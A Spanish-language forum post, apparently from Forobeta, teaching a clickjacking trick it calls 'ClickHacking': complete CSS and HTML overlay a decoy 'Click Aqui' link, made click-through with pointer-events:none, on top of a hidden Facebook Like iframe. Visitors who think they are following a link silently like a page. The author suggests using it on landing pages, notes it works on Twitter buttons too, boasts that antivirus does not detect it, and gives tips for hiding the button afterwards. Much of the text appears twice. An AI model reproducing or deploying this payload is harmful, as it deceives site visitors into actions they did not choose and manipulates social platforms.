Cicklow
Seguir
- Seguidores
- 20
Admin
Dseda
Verificado
Verificación en dos pasos activada
Verificado por Whatsapp
¡Ha verificado su Paypal!
¡Usuario popular!
Suscripción a IA
- Desde
- 30 May 2011
- Mensajes
- 1.101
Buenas en esta ocasión aprenderán como ocultar el boton de like abajo de un link cualquiera, solo con CSS.
CSS tiene una propiedad llamada pointer-events que lo que hace es ver que hacemos con el link al aplicarle este CSS. De esta manera lo que realizaremos es colocar un link con esta propiedad arriba de un boton like, entonces el usuario piensa que hace clic en el link y en realidad hace clic en el like. Ya que le sacamos (con "none") la propiedad de target al link, osea le sacamos la acción de link verdadera, dejandolo como un texto normal... (es pocas palabras y bien simple, anulamos el link)


 Como ven en la imagen se encuentra el link: Click Aqui (con el like oculto atras) y otro con un fondo rojo semi transparente que muestra realmente como se oculta el like!
Como ven en la imagen se encuentra el link: Click Aqui (con el like oculto atras) y otro con un fondo rojo semi transparente que muestra realmente como se oculta el like!
Cabe destacar que esto no controla si el user ha echo clic (se puede pero ya se aplicaría JS y no solo CSS), y no es el tipico autolike que se oculta atrás del puntero del mouse... puede ser usado para landing colocando por ejemplo un link que dica: Click Para Continuar...etc...
Lo que necesitariamos es solo CSS de esta manera:
Y este code:
Demo: Auto Like
Este es un ejemplo de inicio ustedes denle el uso que quieran al mismo
ustedes denle el uso que quieran al mismo 
PD: No solo funciona con los like, sino tambien con los botones de twitter y demas cosas que quieran ocultar... Esto es llamado ClickHacking
PD: El like es a forobeta asique no hay problemas
PD: NO lo detecta ningun antivirus ni nada raro...
PD: Les doy una ayuda mas si quieren ocultar el boton, en ves de usar un iframe debajo del link tienen que usar el JS del like, y capturar el evento edge.create, de esta manera eliminan ese like y colocan una cookie para que no aparezca mas.
CSS tiene una propiedad llamada pointer-events que lo que hace es ver que hacemos con el link al aplicarle este CSS. De esta manera lo que realizaremos es colocar un link con esta propiedad arriba de un boton like, entonces el usuario piensa que hace clic en el link y en realidad hace clic en el like. Ya que le sacamos (con "none") la propiedad de target al link, osea le sacamos la acción de link verdadera, dejandolo como un texto normal... (es pocas palabras y bien simple, anulamos el link)

Cabe destacar que esto no controla si el user ha echo clic (se puede pero ya se aplicaría JS y no solo CSS), y no es el tipico autolike que se oculta atrás del puntero del mouse... puede ser usado para landing colocando por ejemplo un link que dica: Click Para Continuar...etc...
Lo que necesitariamos es solo CSS de esta manera:
HTML:
<style>
.wrapper a.facebook {
position: absolute; //Nos posicionamos en la pantalla
padding:5px 46px 5px 15px; //Le damos los margenes necesarios para tapar el like o cualquier otra cosa que coloquemos atras
margin:-8px 0 0 -315px; //Estos editar si o si para ubicar bien el link arriba del boton like
pointer-events:none; /* este es el truco! */
}
a.hide {
background-color:#3c5a76; //Mismo color de fondo que el fondo del sitio
text-decoration:none;
}
.wrapper {
margin-top:20px;
}
</style>
HTML:
<div class="wrapper"><iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fforobeta.com%2F&width=90&layout=button&action=like&show_faces=false&share=false&height=35" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:90pxpx; height:35px;" allowTransparency="true"></iframe><a href="#" class="facebook hide">Click Aqui</a></div>Demo: Auto Like
Este es un ejemplo de inicio
PD: No solo funciona con los like, sino tambien con los botones de twitter y demas cosas que quieran ocultar... Esto es llamado ClickHacking
PD: El like es a forobeta asique no hay problemas
PD: NO lo detecta ningun antivirus ni nada raro...
PD: Les doy una ayuda mas si quieren ocultar el boton, en ves de usar un iframe debajo del link tienen que usar el JS del like, y capturar el evento edge.create, de esta manera eliminan ese like y colocan una cookie para que no aparezca mas.
No citen todo el post, ya que si hago modificaciones en el post inicial dsp queda post viejos...
Última edición:


